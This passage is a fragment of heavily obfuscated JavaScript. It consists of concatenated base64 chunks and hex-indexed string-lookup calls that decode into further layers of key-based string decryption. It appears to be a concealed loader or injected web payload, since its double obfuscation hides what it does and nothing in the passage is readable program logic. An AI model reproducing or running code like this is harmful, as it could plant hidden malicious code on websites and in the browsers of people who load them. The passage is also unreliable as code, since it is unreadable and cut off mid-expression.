UMltNJykrS'+_0x2454777u(0x279)+_0x2454777u(0x216))+('KDB4MmRjLCdTNGVNJykrSigweDUwZiwnZ'+'V1PZScpK0ooMHg1NTUsJ1c4T0cnKStKKD'+_0x2454777u(0x40d)+_0x2454777u(0x3c3)+'MmZlLCd2WVhkJykrSigweDNmNiwnS3VSc'+'icpK0ooMHgxOTYsJ0pqd3YnKStKKDB4Nz'+_0x2454777u(0x2e1)+'pK0ooMHg3MjQsJ3U5R2MnKStKKDB4Mzdm'+'LCdSNDl0JykrSigweDY3YywnS3ZOIScpK'+_0x2454777u(0x376)+'daJDJvJykrKEooMHgxZGMsJ3h0THonKSt'+'KKDB4M2FlLCdpeTFYJykrSigweDNiNCwn'+'S3ZOIScpK0ooMHg0NDAsJ2ozdEgnKStKK'+_0x2454777u(0x405)+_0x2454777u(0x262)+'4NzNhLCdvWzNuJykrSigweDMzNSwnNG9Y'+'TCcpK0ooMHg2MWEsJ0JmSGcnKStKKDB4M'+'mQyLCdXOE9HJykrSigweDM5MSwnS3ZOIS'+'cpK0ooMHgyMmEsJ3RbSTInKStKKDB4NDY'+'1LCcodEsjJykrSigweDU3MSwnVDJbTScp'+'K0ooMHg2NDUsJ1VbdFgnKStKKDB4ODExL'+'Cc3c2hKJykrSigweDM3MSwnd1ZEZycpK0'+_0x2454777u(0x44c)+_0x2454777u(0x24a)+'MHg2ZmMsJ0pqd3YnKStKKDB4M2ZjLCcoW'+'1g0JykrSigweDEwYSwnNFNjVCcpK0ooMH'+_0x2454777u(0x36c)+'UJykrSigweDdkMCwnSiV4TycpK0ooMHgy'+'MzksJ1lrRlQnKStKKDB4MWQ1LCdSNDl0J'+_0x2454777u(0x45b)+'wnYnpmVicp')+('K0ooMHhmYywnMDRBSycpK0ooMHg0NWEsJ'+'zlWbFMnKStKKDB4NWU0LCd1OUdjJykrSi'+'gweDU4YSwnaXkxWCcpK0ooMHg2ODgsJ0h'+_0x2454777u(0x204)+'eDViMSwnd1ZEZycpK0ooMHg2OTUsJ25dM'+_0x2454777u(0x367)+_0x2454777u(0x344)+'nKStKKDB4N2U0LCdZa0ZUJykrSigweDdk'+'Miwnbl0waScpK0ooMHgxOWYsJ1VMVUAnK'+'StKKDB4MTJlLCdqM3RIJykrSigweDFkOC'+'wncyZ0dScpK0ooMHgzOWEsJ2RSZWonKSt'+'KKDB4NTRiLCdkUmVqJykrSigweDNiYiwn'+_0x2454777u(0x3c9)+'DB4NTFkLCd4dEx6JykrSigweDUxMSwnVV'+'t0WCcpK0ooMHg1YjUsJ1NFJUYnKStKKDB'+'4MTEwLCdPUVNhJykrSigweGU5LCc0U2NU'+'JykrSigweGVlLCdPUVNhJykrSigweDIzN'+'SwnVVt0WCcpK0ooMHg0OWIsJ3B2NignKS'+'tKKDB4NjI4LCd2WVhkJykrSigweDE2OCw'+'nJFNRNScpK0ooMHg0MTcsJ0YkUksnKStK'+'KDB4M2YwLCdnNmRFJykrSigweDYxOCwnJ'+_0x2454777u(0x415)+'B4MzFiLCdVW3RYJykrSigweDZkYywnajN'+_0x2454777u(0x2ce)+_0x2454777u(0x20d)+'ycpK0ooMHgyM2IsJzRTY1QnKStKKDB4Mj'+'c2LCdwdjYoJykrSigweDE2NCwncnFsYic'+'pK0ooMHg2OWIsJ3h0THonKStKKDB4NWEy'+_0x2454777u(0x391)+'0ooMHgzZGIsJ09RU2EnKStKKDB4MWI1LC'+'diMmdRJykr')+(_0x2454777u(0x2f6)+'1QyW00nKStKKDB4NGRhLCdXOE9HJykrSi'+'gweDQxOCwndllYZCcpK0ooMHgxMDYsJ3Z'+'ZWGQnKStKKDB4MmVmLCc5VmxTJykrSigw'+_0x2454777u(0x384)+'GcnKStKKDB4MWE3LCd1OUdjJykrSigweD'+'Y4NSwndTlHYycpK0ooMHg1OTAsJ1VbdFg'+_0x2454777u(0x2d7)+_0x2454777u(0x1e1)+'StKKDB4YzQsJ0oleE8nKStKKDB4NGUyLC'+'duXTBpJykrSigweDVlOSwnUjQ5dCcpK0o'+_0x2454777u(0x389)+'QG8zJykrSigweDIwNCwnXjJsRycpK0ooM'+'HgxOTQsJ3RbSTInKStKKDB4Mzk2LCdUMl'+'tNJykrSigweDE0ZiwnS3VScicpK0ooMHh'+'jYSwna0BvMycpK0ooMHgyYTcsJ1VMVUAn'+'KStKKDB4NjkzLCd2WVhkJykrSigweDQ1N'+'SwnWCphYycpK0ooMHgxMmEsJ0pqd3YnKS'+_0x2454777u(0x343)+'nQUJ2JScpK0ooMHg0YWEsJ3h0THonKStK'+'KDB4Nzg0LCdzJnR1JykrSigweDc5NSwnV'+'DJbTScpK0ooMHgyZjgsJ1c4T0cnKStKKD'+'B4N2Q5LCdXOE9HJykrSigweDczNywnJFN'+_0x2454777u(0x370)+'MWFkLCcoW1g0JykrSigweDZmMCwnRiRSS'+'ycpK0ooMHg1ODMsJ0YkUksnKStKKDB4N2'+'QzLCdXOE9HJykrSigweDEzMywnQVBhXSc'+'pK0ooMHg3YzAsJ1okMm8nKStKKDB4ODA4'+'LCd3VkRnJykrSigweDRiNywnajN0SCcpK'+'0ooMHgyMzYsJ1gqYWMnKStKKDB4NTZkLC'+'dVW3RYJykr')+('SigweGUwLCdXOE9HJykrSigweDEyMCwnS'+'FZSSicpK0ooMHg3MTYsJ3MmdHUnKStKKD'+'B4NzI3LCdKand2JykrSigweDMxNSwncyZ'+'0dScpK0ooMHg3YjIsJ0FQYV0nKStKKDB4'+'MWQ5LCc5VmxTJykrSigweDFmNSwnT1FTY'+_0x2454777u(0x371)+'NhLCdzJnR1JykrSigweDc4MywnNFNjVCc'+'pK0ooMHg1OTYsJ3h0THonKStKKDB4MjIz'+'LCdlXU9lJykrSigweDNhMSwnUlhlOCcpK'+'0ooMHgzMTgsJ0pqd3YnKStKKDB4ZDcsJ2'+'9iRlQnKStKKDB4M2JkLCdaJDJvJykrSig'+'weDc5Niwnb1szbicpK0ooMHgyNzUsJ1NF'+'JUYnKStKKDB4NmEwLCdaJDJvJykrSigwe'+'DEyZCwnUlhlOCcpK0ooMHgxNjUsJyRTUT'+_0x2454777u(0x33e)+'1Ziwnb1szbicpK0ooMHgzZTEsJ0t2TiEn'+_0x2454777u(0x39d)+'SwnQmZIZycpK0ooMHg2OWYsJ0JmSGcnKS'+'tKKDB4MTZiLCdXOE9HJykrSigweDdmOCw'+'nUzRlTScpK0ooMHgxMzIsJ3U5R2MnKStK'+'KDB4MTI1LCdlXU9lJykrSigweDY1MSwna'+'jN0SCcpK0ooMHhlYiwnZFJlaicpK0ooMH'+'gzY2EsJ29bM24nKStKKDB4NzRmLCdVW3R'+_0x2454777u(0x40a)+_0x2454777u(0x42c)+'ykrSigweDEzYiwnaXkxWCcpK0ooMHgyY2'+'MsJ2RSZWonKStKKDB4MTk3LCdqM3RIJyk'+_0x2454777u(0x3c6)+'J0FQYV0nKStKKDB4N2UzLCdqM3RIJykrS'+'igweDQ0NCwndTlHYycpK0ooMHgzMGYsJ3'+'U5R2MnKStK')+('KDB4MWIwLCdTRSVGJykrSigweDI2YSwnc'+_0x2454777u(0x3f9)+'B4NGNkLCduXTBpJykrSigweDY0ZCwnVVt'+'0WCcpK0ooMHgxYjYsJ3MmdHUnKStKKDB4'+'MjVkLCdSWGU4JykrSigweDMzOSwnZFJla'+'icpK0ooMHhlNSwnUjQ5dCcpK0ooMHgyMG'+_0x2454777u(0x2fc)+'rSigweDViYywnYnpmVicpK0ooMHgyNzQs'+'JzlWbFMnKStKKDB4MTcyLCdBUGFdJykrS'+'igweDI5Yywna0BvMycpK0ooMHgzOTcsJ0'+'t1UnInKStKKDB4NWQ4LCdqM3RIJykrSig'+_0x2454777u(0x41a)+'T0cnKStKKDB4NDM3LCdeMmxHJykrSigwe'+'DNlNiwnZV1PZScpK0ooMHgzNTksJ2IyZ1'+'EnKStKKDB4MzlkLCdvYkZUJykrSigweDc'+'4MSwnS3VScicpK0ooMHgxNDIsJ2l0M24n'+'KStKKDB4NzgwLCdSWGU4JykrSigweDNmO'+'CwnMDRBSycpK0ooMHgzMDcsJyRTUTUnKS'+'krKEooMHgyYmIsJ2VdT2UnKStKKDB4NDE'+'xLCdaJDJvJykrSigweDdmZSwnMDRBSycp'+'K0ooMHg4MDYsJ1NFJUYnKStKKDB4M2I5L'+_0x2454777u(0x401)+'ooMHgyMDAsJ0oleE8nKStKKDB4NjdlLCd'+'lXU9lJykrSigweDMxNywnRiRSSycpK0oo'+_0x2454777u(0x3ed)+_0x2454777u(0x24e)+'g2ZWEsJ2J6ZlYnKStKKDB4M2U1LCd4dEx'+'6JykrSigweDQ5Niwnbl0waScpK0ooMHg3'+_0x2454777u(0x33c)+'ykrSigweDVmYiwnRiRSSycpK0ooMHg1ZD'+'IsJ3RbSTIn')+(_0x2454777u(0x418)+'iwnZV1PZScpK0ooMHgyZDQsJ1okMm8nKS'+'tKKDB4NWQxLCdkUmVqJykrSigweDU3ZCw'+'nSmp3dicpK0ooMHg3NDcsJ3dWRGcnKStK'+'KDB4NTZhLCdrQG8zJykrSigweDc0MiwnN'+_0x2454777u(0x24f)+'B4NzBkLCc5VmxTJykrSigweDUwZCwnUjQ'+'5dCcpK0ooMHg0ZjIsJzlWbFMnKStKKDB4'+'NDAwLCc5VmxTJykrSigweDU1ZCwnKFtYN'+'CcpK0ooMHgyZTgsJ2tAbzMnKStKKDB4NT'+_0x2454777u(0x309)+'pK0ooMHg3ZTcsJ0JmSGcnKStKKDB4MWY2'+'LCdUMltNJykrSigweDE5ZCwnJFNRNScpK'+'0ooMHg2NjcsJ0JmSGcnKStKKDB4NDkwLC'+'dvYkZUJykrSigweDc3NCwnQUJ2JScpK0o'+'oMHg2ZjYsJ1gqYWMnKStKKDB4MmRhLCdB'+_0x2454777u(0x1f9)+_0x2454777u(0x399)+'JLJykrSigweDdlNiwnOVZsUycpK0ooMHg'+'zNWIsJ29bM24nKStKKDB4NDMwLCd4dEx6'+_0x2454777u(0x407)+_0x2454777u(0x2a8)+'krSigweDRlNiwnb1szbicpK0ooMHgzYzE'+'sJ1okMm8nKStKKDB4M2RhLCckU1E1Jykr'+'SigweDRjMiwndTlHYycpK0ooMHgxYmMsJ'+'3B2NignKStKKDB4M2ZhLCdIVlJKJykrSi'+'gweDQ3MCwnNFNjVCcpK0ooMHgyODIsJ2o'+'zdEgnKStKKDB4Njk0LCdaJDJvJykrSigw'+'eDRhNiwnU0UlRicpK0ooMHg2NWYsJ1I0O'+'XQnKStKKDB4N2E0LCdLdk4hJykrSigweD'+'EyYiwnSmp3')+('dicpK0ooMHgzYTIsJ1VbdFgnKStKKDB4N'+'jQxLCdZa0ZUJykrSigweDY3MSwncnFsYi'+'cpK0ooMHg2MDgsJ2tAbzMnKStKKDB4NmY'+'5LCdZa0ZUJykrSigweDE3ZCwnMDRBSycp'+'K0ooMHg3MTAsJ2J6ZlYnKStKKDB4NWE4L'+'CdLdk4hJykrSigweDU1NCwnOVZsUycpK0'+'ooMHg1MDYsJ1M0ZU0nKStKKDB4NmZlLCd'+_0x2454777u(0x3da)+'MHhlOCwnQUJ2JScpK0ooMHg0NzgsJ1okM'+'m8nKStKKDB4Njg5LCc3c2hKJykrSigweD'+'M0NywnYnpmVicpK0ooMHg0NGMsJ3RbSTI'+'nKStKKDB4NWU4LCcodEsjJykrSigweDdl'+'YiwnVDJbTScpK0ooMHgxMzgsJ2ozdEgnK'+'StKKDB4NWVmLCdUMltNJykrSigweDczMS'+'wnZV1PZScpK0ooMHgxZjksJ0t2TiEnKSt'+'KKDB4M2M1LCdpeTFYJykrSigweDMyZiwn'+'aXkxWCcpK0ooMHg1OGYsJ1JYZTgnKStKK'+'DB4M2M0LCdqM3RIJykrSigweDRiMywnNG'+'9YTCcpK0ooMHg0NGQsJ1gqYWMnKStKKDB'+'4MmNhLCdKand2JykrSigweDNkOCwnUlhl'+'OCcpK0ooMHg3ZjIsJ0FCdiUnKStKKDB4N'+_0x2454777u(0x3a7)+'cpK0ooMHg3ZDYsJ3RbSTInKStKKDB4MTk'+_0x2454777u(0x26a)+'K0ooMHgzODAsJ1QyW00nKStKKDB4MWNjL'+'CdKand2JykrSigweDUyNCwnVzhPRycpK0'+'ooMHg1MzAsJ2ozdEgnKStKKDB4MzU4LCd'+_0x2454777u(0x445)+'MHgzNjUsJ29iRlQnKStKKDB4NTg2LCdkU'+'mVqJykrSigweDMyZSwnKHRLIycpK0ooMH'+'g1ODcsJ1I0')+('OXQnKStKKDB4MmRmLCdnNmRFJykrSigwe'+'DIwMywnZzZkRScpK0ooMHg0MGUsJ0oleE'+_0x2454777u(0x3ce)+_0x2454777u(0x443)+'KStKKDB4NGIxLCdzJnR1JykrSigweDIxZ'+'Cwnb1szbicpK0ooMHgyYWQsJyRTUTUnKS'+_0x2454777u(0x3cc)+_0x2454777u(0x35e)+'KDB4NjU2LCdLdk4hJykrSigweDFmZiwnd'+'llYZCcpK0ooMHg0ZTMsJ0t2TiEnKStKKD'+'B4Mzg2LCdLdVJyJykrSigweGM2LCdZa0Z'+'UJykrSigweDdlOCwnSmp3dicpK0ooMHgy'+'OTAsJ3JxbGInKStKKDB4NzQ0LCdvWzNuJ'+_0x2454777u(0x3d5)+'YsJ2l5MVgnKStKKDB4NjI5LCdeMmxHJyk'+_0x2454777u(0x437)+'J29iRlQnKStKKDB4NzlhLCdBUGFdJykrS'+'igweDZmMiwnaXkxWCcpK0ooMHgyMmIsJy'+'h0SyMnKStKKDB4MzFhLCdeMmxHJykrSig'+_0x2454777u(0x258)+'T0cnKStKKDB4MjNkLCc3c2hKJykrSigwe'+_0x2454777u(0x28b)+'gnKStKKDB4NzM4LCd1OUdjJykrSigweDU'+'xOSwnT1FTYScpK0ooMHgxNGEsJ2l5MVgn'+'KStKKDB4NWU3LCc3c2hKJykrSigweDNmM'+'SwnU0UlRicpK0ooMHhkMywna0BvMycpK0'+'ooMHg0MGMsJ1lrRlQnKStKKDB4MjRmLCd'+'LdVJyJykrSigweDEzNywnajN0SCcpK0oo'+_0x2454777u(0x2ca)+_0x2454777u(0x294)+'g0MmMsJzlW')+('bFMnKStKKDB4MTc2LCdrQG8zJykrSigwe'+_0x2454777u(0x402)+'onKStKKDB4NDZmLCdlXU9lJykrSigweDJ'+'mMSwncnFsYicpK0ooMHg1YmIsJ0JmSGcn'+'KStKKDB4NjRjLCcwNEFLJykrSigweDM1N'+'iwneHRMeicpK0ooMHgyNDksJ3JxbGInKS'+'tKKDB4MzFkLCdSNDl0JykrSigweDQwNyw'+_0x2454777u(0x43c)+'KDB4MmMxLCdaJDJvJykrSigweDJlZSwnU'+'0UlRicpK0ooMHg1MmUsJ2VdT2UnKStKKD'+'B4NWRkLCd2WVhkJykrSigweDcyNiwnVDJ'+'bTScpK0ooMHg3N2IsJ1gqYWMnKStKKDB4'+'MWZkLCdYKmFjJykrSigweDYyNywnOVZsU'+'ycpK0ooMHg0NDYsJ0t2TiEnKStKKDB4MT'+'AxLCdSNDl0JykrSigweDExOSwnRiRSSyc'+_0x2454777u(0x2e7)+'LCdVTFVAJykrSigweDc1OCwnaXQzbicpK'+'0ooMHg1NDksJ2c2ZEUnKStKKDB4ODA5LC'+_0x2454777u(0x268)+'oMHg0NjEsJ25dMGknKStKKDB4MjZmLCdi'+'emZWJykrSigweDEwNywnQVBhXScpK0ooM'+'Hg2YWIsJ0hWUkonKStKKDB4MjhiLCdSWG'+_0x2454777u(0x375)+'xNjMsJzA0QUsnKStKKDB4NjhlLCdTNGVN'+'JykrSigweDI2NSwnSmp3dicpK0ooMHgzY'+'zgsJ2RSZWonKStKKDB4MTU0LCdTNGVNJy'+'kpKyhKKDB4NjE2LCdSWGU4JykrSigweDc'+_0x2454777u(0x2f4)+'KStKKDB4NzdhLCdBUGFdJykrSigweDE1O'+'SwnWCphYycpK0ooMHgyM2MsJ1M0ZU0nKS'+_0x2454777u(0x237))+(_0x2454777u(0x43b)+'0ooMHg2ZTQsJ2c2ZEUnKStKKDB4NjlkLC'+'dYKmFjJykrSigweDY4MSwnVDJbTScpK0o'+_0x2454777u(0x38e)+'QnYlJykrSigweDI0NiwnKFtYNCcpK0ooM'+'HgyNWEsJ3JxbGInKStKKDB4N2Q4LCdwdj'+_0x2454777u(0x3fa)+'1MGEsJ1lrRlQnKStKKDB4MWIzLCdSWGU4'+'JykrSigweDI3ZSwnMDRBSycpK0ooMHg0Y'+'zYsJ1gqYWMnKStKKDB4MzM0LCdSWGU4Jy'+'krSigweDRhZSwndTlHYycpK0ooMHgxMDQ'+'sJ29iRlQnKStKKDB4NTYyLCdTNGVNJykr'+'SigweDdiNywnYnpmVicpK0ooMHg2NjMsJ'+_0x2454777u(0x2b2)+_0x2454777u(0x255)+'5R2MnKStKKDB4MTczLCdIVlJKJykrSigw'+'eDRkNSwnUjQ5dCcpK0ooMHg0MTMsJzdza'+_0x2454777u(0x2a3)+_0x2454777u(0x436)+_0x2454777u(0x33b)+'Niwnb2JGVCcpK0ooMHgxYjgsJ3MmdHUnK'+_0x2454777u(0x1e6)+'wnb1szbicpK0ooMHg1ZjUsJ0t1UnInKSt'+_0x2454777u(0x34e)+'W0kyJykrSigweDNkZCwncyZ0dScpK0ooM'+'Hg2M2MsJ2l0M24nKStKKDB4NjUwLCdkUm'+'VqJykrSigweDRmMSwnMDRBSycpK0ooMHg'+'yMjYsJ0oleE8nKStKKDB4NTNiLCdKand2'+'JykrSigweDIxMSwnYnpmVicpK0ooMHg2Y'+'2UsJ3dWRGcnKStKKDB4ZTEsJ25dMGknKS'+'tKKDB4NjAy')+('LCdVW3RYJykrSigweDY0ZSwnbl0waScpK'+'0ooMHgyN2EsJ0hWUkonKStKKDB4NTE4LC'+'dGJFJLJykrSigweDE5ZSwncnFsYicpK0o'+'oMHg2MjUsJ2tAbzMnKStKKDB4MTg1LCdL'+'dk4hJykrSigweDMyYywncnFsYicpK0ooM'+_0x2454777u(0x353)+'JLJykrSigweDcyYSwndTlHYycpK0ooMHg'+'yZDMsJ2VdT2UnKStKKDB4MzdjLCdVW3RY'+_0x2454777u(0x2ae)+_0x2454777u(0x2c9)+_0x2454777u(0x27d)+'sJ1NFJUYnKStKKDB4NTA1LCcoW1g0Jykr'+'SigweDU1ZiwnMDRBSycpK0ooMHg1MjgsJ'+'2l5MVgnKStKKDB4NmIwLCdkUmVqJykrSi'+'gweDFlYiwndllYZCcpK0ooMHg3OGIsJ2l'+'5MVgnKStKKDB4MjRiLCdkUmVqJykrSigw'+_0x2454777u(0x338)+_0x2454777u(0x21b)+'FkNywnVDJbTScpK0ooMHgyM2EsJ2IyZ1E'+'nKStKKDB4NjM1LCdZa0ZUJykrSigweDZh'+'MiwnMDRBSycpK0ooMHg1ZjIsJzlWbFMnK'+'StKKDB4MWJlLCdKJXhPJykrSigweDY5MC'+'wnUlhlOCcpK0ooMHg1MzcsJ1gqYWMnKSt'+_0x2454777u(0x1fa)+'YnpmVicpK0ooMHg2Y2QsJ3JxbGInKStKK'+'DB4N2I0LCdiMmdRJykrSigweDNiYSwnaX'+'QzbicpK0ooMHgxNWIsJ29bM24nKStKKDB'+'4NGQ3LCd3VkRnJykrSigweDU0OCwnQmZI'+'ZycpK0ooMHgyZWEsJ1c4T0cnKStKKDB4M'+'jM4LCdnNmRFJykrSigweDI5NCwnUjQ5dC'+'cpK0ooMHgz')+('ZTIsJ0hWUkonKStKKDB4NmYzLCdrQG8zJ'+'ykrSigweDIwNSwnajN0SCcpK0ooMHg0Mm'+'QsJyhbWDQnKStKKDB4NGI4LCdkUmVqJyk'+_0x2454777u(0x3b2)+'J0t1UnInKStKKDB4Njg3LCdXOE9HJykrS'+_0x2454777u(0x38b)+'l5MVgnKStKKDB4MzA0LCdBUGFdJykrSig'+'weDFmZSwnWCphYycpK0ooMHgyYmQsJ1gq'+_0x2454777u(0x23b)+'DI4MywnUjQ5dCcpK0ooMHgyZTUsJ1QyW0'+'0nKStKKDB4MWY0LCdTNGVNJykrSigweDQ'+'1YiwnMDRBSycpK0ooMHg0YzEsJyRTUTUn'+_0x2454777u(0x3d2)+_0x2454777u(0x35b)+'tKKDB4NjZkLCdBUGFdJykrSigweDUwMCw'+'ncyZ0dScpK0ooMHg0M2QsJ0t1UnInKStK'+_0x2454777u(0x39e)+_0x2454777u(0x2cf)+'B4NjhhLCdKJXhPJykrSigweDIxMCwnJFN'+_0x2454777u(0x3d1)+'NGI2LCdTNGVNJykrSigweDRhNCwncHY2K'+'CcpK0ooMHgyNGMsJ1gqYWMnKStKKDB4Nz'+'M1LCdSWGU4JykrSigweDFlMSwnajN0SCc'+'pK0ooMHg1OGMsJ1M0ZU0nKStKKDB4Mzg5'+'LCc3c2hKJykrSigweDMyOCwnWWtGVCcpK'+_0x2454777u(0x2c3)+'dUMltNJykrSigweDYwMSwndTlHYycpK0o'+_0x2454777u(0x35d)+'djYoJykrSigweGNjLCcodEsjJykrSigwe'+'DFhYiwnSiV4TycpK0ooMHgzM2MsJyh0Sy'+_0x2454777u(0x42b))+('YzcsJ25dMGknKStKKDB4MjlhLCdTNGVNJ'+'ykrSigweDY2MiwnWiQybycpK0ooMHgyOT'+_0x2454777u(0x29e)+'rSigweDVjMiwnSFZSSicpK0ooMHg0NTIs'+'J1okMm8nKStKKDB4NTNkLCd0W0kyJykrS'+_0x2454777u(0x39a)+'ZZWGQnKStKKDB4MmQ4LCdBUGFdJykrSig'+_0x2454777u(0x36d)+'M24nKStKKDB4NGRiLCckU1E1JykrSigwe'+_0x2454777u(0x458)+'MnKStKKDB4MWEyLCdCZkhnJykrSigweDZ'+_0x2454777u(0x275)+_0x2454777u(0x3dd)+'ywnWWtGVCcpK0ooMHgyZDAsJ2J6ZlYnKS'+_0x2454777u(0x318)+'nYnpmVicpK0ooMHg0MTUsJ29iRlQnKStK'+_0x2454777u(0x395)+'Vt0WCcpK0ooMHg3NGUsJ2VdT2UnKStKKD'+'B4MTU2LCdeMmxHJykrSigweDQzNiwnU0U'+'lRicpK0ooMHhjNSwncHY2KCcpK0ooMHg0'+'OGQsJ2l5MVgnKStKKDB4NzNlLCdkUmVqJ'+'ykrSigweDM3MiwnNFNjVCcpK0ooMHg3Nj'+'MsJyRTUTUnKStKKDB4M2JmLCdTNGVNJyk'+'rSigweDcxYiwnMDRBSycpK0ooMHgzODcs'+'J3dWRGcnKStKKDB4N2I1LCdTRSVGJykrS'+'igweDRkMCwnVVt0WCcpK0ooMHgxZjIsJ2'+'9bM24nKStKKDB4NGQxLCdpdDNuJykrSig'+'weDdmNCwnJFNRNScpK0ooMHhiYSwnT1FT'+'YScpK0ooMHg1NWMsJzRvWEwnKStKKDB4M'+'zE2LCckU1E1JykrSigweDQ4Ziwnb2JGVC'+_0x2454777u(0x241))+('YTQsJ3B2NignKStKKDB4MjE3LCdpeTFYJ'+'ykrSigweDc3YywnUjQ5dCcpK0ooMHgyMG'+'IsJ0FCdiUnKStKKDB4MzkwLCd4dEx6Jyk'+'rSigweDI0NCwnWWtGVCcpKSsoSigweDJj'+'NywnS3ZOIScpK0ooMHgxZGQsJzRvWEwnK'+_0x2454777u(0x3a4)+'wnJFNRNScpK0ooMHgyMjEsJ1QyW00nKSt'+'KKDB4NmY1LCdYKmFjJykrSigweDYyZiwn'+'dTlHYycpK0ooMHg3YmIsJ0FCdiUnKStKK'+'DB4MTRkLCdBQnYlJykrSigweDRlZiwnWi'+'QybycpK0ooMHg2NDksJ3JxbGInKStKKDB'+'4NzMzLCdwdjYoJykrSigweDY5NiwnWiQy'+'bycpK0ooMHg2NzgsJ2tAbzMnKStKKDB4N'+'mVjLCdXOE9HJykrSigweDYwMCwncHY2KC'+_0x2454777u(0x314)+'5LCdpeTFYJykrSigweDFkNiwna0BvMycp'+_0x2454777u(0x36a)+'CdpdDNuJykrSigweDVhMSwnN3NoSicpK0'+'ooMHgyNjEsJ0t1UnInKStKKDB4NWRhLCc'+'0b1hMJykrSigweDVjNiwnWCphYycpKSxj'+'W0ooMHg2Y2EsJzRvWEwnKV09ZnVuY3Rpb'+_0x2454777u(0x25d)+'B4NWE0LCdvYkZUJyldPWZ1bmN0aW9uKG8'+_0x2454777u(0x444)+'OSwnJFNRNScpXT1mdW5jdGlvbihvLHEpe'+'3JldHVybiBvK3E7fSxjW0ooMHgzMzcsJ2'+'IyZ1EnKV09SigweDE4OCwncnFsYicpKyd'+'zLycsY1tKKDB4NjFiLCdrQG8zJyldPUoo'+'MHg3OWIsJ0t2TiEnKStKKDB4MjYyLCdrQ'+'G8zJykrSigweDI4NywnKFtYNCcpK0ooMH'+'g1ZjcsJ2l0')+('M24nKStKKDB4MjhkLCdLdk4hJykrSigwe'+_0x2454777u(0x356)+'UnKStKKDB4NDUxLCdZa0ZUJykrSigweDQ'+_0x2454777u(0x33a)+'KStKKDB4NTIwLCdCZkhnJykrSigweDYxM'+'CwncnFsYicpK0ooMHg1MTIsJ2l0M24nKS'+'tKKDB4MzA2LCdBQnYlJykrSigweDdmOSw'+'nWWtGVCcpK0ooMHg3YjYsJzRvWEwnKStK'+_0x2454777u(0x3e4)+'SVGJykrSigweDQ3OSwnYjJnUScpK0ooMH'+_0x2454777u(0x243)+_0x2454777u(0x363)+'M2UsJyhbWDQnKStKKDB4MTk5LCdeMmxHJ'+_0x2454777u(0x3a9)+'IsJ0t1UnInKStKKDB4N2E4LCdCZkhnJyk'+'rSigweDdiZiwnb1szbicpK0ooMHgyNTIs'+'JyRTUTUnKStKKDB4NDBiLCdUMltNJykrS'+'igweDU5NCwnaXQzbicpK0ooMHgzNTcsJ2'+'c2ZEUnKStKKDB4MWYxLCc0U2NUJykrSig'+'weDRiZCwnS3ZOIScpK0ooMHhmNSwnUzRl'+'TScpK0ooMHg3YTYsJ3ZZWGQnKStKKDB4N'+'2Y2LCdiMmdRJykrSigweDI5MywnXjJsRy'+'cpK0ooMHg0MGQsJ3dWRGcnKStKKDB4NTU'+'4LCdCZkhnJykrSigweDZjZiwndTlHYycp'+'K0ooMHg1YTAsJyhbWDQnKStKKDB4MWU3L'+_0x2454777u(0x1f4)+'ooMHg2ZGQsJ0pqd3YnKStKKDB4MzgyLCd'+'Za0ZUJykrSigweDIzNywnNG9YTCcpK0oo'+'MHg2NjgsJ25dMGknKStKKDB4NTI2LCdrQ'+_0x2454777u(0x3a3)+'g2MzgsJ1lr')+('RlQnKStKKDB4NmVlLCdpdDNuJykrSigwe'+'DYxZSwnbl0waScpK0ooMHg2YzcsJ1lrRl'+'QnKStKKDB4MzI2LCdLdVJyJykrSigweDZ'+'lOSwnVDJbTScpK0ooMHg1YmUsJyhbWDQn'+_0x2454777u(0x2d2)+_0x2454777u(0x206)+'tKKDB4NzA1LCdLdk4hJykrSigweDQxZSw'+'ndFtJMicpK0ooMHg2NTksJ0t2TiEnKStK'+'KDB4NmFkLCc0U2NUJykrSigweDFlNSwnd'+'FtJMicpK0ooMHgzYWYsJ1VMVUAnKStKKD'+'B4MzIwLCdvYkZUJykrSigweDVhMywnZzZ'+_0x2454777u(0x369)+'MThlLCdzJnR1JykrSigweDc2MCwnSiV4T'+_0x2454777u(0x280)+'c1LCdeMmxHJykrSigweDYxMywnd1ZEZyc'+'pK0ooMHgxZWQsJzA0QUsnKStKKDB4NzEy'+'LCdLdk4hJykrSigweDYyZSwnJFNRNScpK'+'0ooMHg3ZjEsJ09RU2EnKStKKDB4MWMxLC'+'dLdVJyJykrSigweDFiMiwnWWtGVCcpK0o'+'oMHg1NWIsJ3dWRGcnKStKKDB4Njg0LCdn'+'NmRFJykrSigweDQ1OCwnWCphYycpK0ooM'+'Hg0ZWIsJzRTY1QnKStKKDB4NzQ2LCdXOE'+'9HJykrSigweDQ2MywnUzRlTScpK0ooMHg'+'2YmIsJ1c4T0cnKStKKDB4MzFlLCdLdVJy'+'JykrSigweDQwOCwnVUxVQCcpK0ooMHgzY'+'mMsJ1VMVUAnKStKKDB4MzMyLCdiemZWJy'+'krSigweDNiMCwnZzZkRScpK0ooMHgyZmM'+'sJ0JmSGcnKStKKDB4MTgzLCdLdVJyJykr'+'SigweDVhYywncHY2KCcpK0ooMHg2NjQsJ'+'2l5MVgnKStKKDB4MmE5LCd1OUdjJykrSi'+_0x2454777u(0x23d))+('ZFJlaicpK0ooMHg2MjIsJ14ybEcnKStKK'+_0x2454777u(0x304)+_0x2454777u(0x3f0)+'4NWRiLCdKJXhPJykrSigweDM0OCwndllY'+_0x2454777u(0x1f2)+'zA3LCc0U2NUJykrSigweDNiMywnKHRLIy'+_0x2454777u(0x38f)+'wLCdBUGFdJykrSigweDY2Yywnb1szbicp'+'K0ooMHgyMGUsJ0hWUkonKStKKDB4NTRhL'+_0x2454777u(0x220)+'ooMHg0NWYsJ0FCdiUnKStKKDB4Nzc3LCd'+_0x2454777u(0x40f)+_0x2454777u(0x3b9)+'XhPJykrSigweDExMiwnVUxVQCcpK0ooMH'+'g3OTEsJ3B2NignKStKKDB4ZTQsJ0t2TiE'+_0x2454777u(0x37f)+'MCwnU0UlRicpK0ooMHgzZDUsJzdzaEonK'+_0x2454777u(0x299)+_0x2454777u(0x223)+'KKDB4MzQzLCd1OUdjJykrSigweGUyLCdy'+'cWxiJykrSigweDdhMiwnOVZsUycpK0ooM'+'Hg0OTQsJ3MmdHUnKStKKDB4Mzg1LCdqM3'+'RIJykrSigweDRiYiwnS3ZOIScpK0ooMHh'+'mOSwnKHRLIycpK0ooMHg0MjYsJ0oleE8n'+'KStKKDB4Mjg0LCdGJFJLJykrSigweDNkN'+'iwnS3VScicpK0ooMHg3MTksJzRvWEwnKS'+'tKKDB4NTA5LCdpeTFYJykrSigweDgxNSw'+'nSmp3dicpK0ooMHg0NzMsJ0oleE8nKStK'+'KDB4NGYzLCdpdDNuJykrSigweDZjNSwnc'+'HY2KCcp